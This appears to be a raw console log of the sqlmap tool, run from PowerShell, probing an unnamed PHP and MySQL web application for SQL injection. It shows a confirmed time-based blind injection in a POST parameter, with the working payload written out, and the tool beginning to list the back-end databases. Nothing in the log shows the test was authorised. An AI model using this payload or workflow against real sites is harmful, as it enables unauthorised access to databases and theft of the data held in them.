 管理员: Windows PowerShell
[22:49:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:49:02] [WARNING] reflective value(s) found and filtering out
[22:49:03] [WARNING] GET parameter 'page' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 196 HTTP(s) requests:
---
Parameter: #2* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: languageID=&AID[]=1 AND (SELECT 9997 FROM (SELECT(SLEEP(5)))Iokc)
---
[22:49:03] [INFO] the back-end DBMS is MySQL
[22:49:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[22:49:03] [INFO] fetching database names
[22:49:03] [INFO] fetching number of databases
[22:49:03] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[22:49:23] [INFO] adjusting time delay to 1 second due to good response times
1
[22:49:23] [INFO] retrieved: information_schema
[22:50:23] [INFO] retrieved: aa
[22:50:29] [ERROR] invalid character detected. retrying..
[22:50:29] [WARNING] increasing time delay to 2 seconds
[22:50:29] [INFO] retrieved: